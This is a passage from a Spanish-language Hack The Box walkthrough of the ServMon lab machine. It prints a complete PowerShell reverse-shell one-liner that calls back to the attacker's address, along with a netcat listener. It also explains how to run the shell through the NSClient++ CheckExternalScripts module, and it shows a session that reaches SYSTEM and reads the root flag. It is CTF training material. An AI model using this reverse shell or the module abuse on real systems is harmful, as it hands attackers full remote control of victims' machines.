powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('10.10.14.17', 80);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
# π ~/htb/servmon ❯ sudo nc -lvp 80
|
Para obtener una shell utilizamos unicamente el modulo CheckExternalScripts el cual contiene la opcion en configuracion del modulo para ejecutar comando. Nos dirigimos a modulos donde encontramos CheckExternalScripts y en configuraciones de /settings/external scripts/scripts/default agregamos en command nuestra shell inversa. Regresamos nuevamente al modulo CheckExternalScripts, desactivamos y activamos.




Lo cual ejecutará el comando previiamente creado (shell inversa) y con el logramos obtener una shell nt authority\system y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
π ~/htb/servmon ❯ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.17] from 10.10.10.184 [10.10.10.184] 56431
SHELL> whoami
nt authority\system
SHELL> cd C:\Users\Administrator\Desktop
SHELL> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 13/05/2021 06:55 34 root.txt
SHELL> type root.txt
034e2552b8082e806157bff19bab470c
|